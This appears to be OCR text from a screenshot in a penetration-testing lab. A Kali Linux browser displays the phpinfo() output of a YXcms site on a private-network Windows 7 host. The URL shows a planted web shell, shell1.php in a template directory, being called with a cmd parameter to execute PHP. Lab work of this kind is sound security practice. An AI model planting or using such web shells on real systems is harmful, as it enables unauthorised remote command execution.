 192.168.0.178 / localhost
YXcms-信息管理系统
phpinfo()
192.168.0.178/yxcms/protected/apps/default/view/default/shell1.php?cmd=phpinfo();
8
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
PHP Version 5.4.45
php
System
Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--
enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9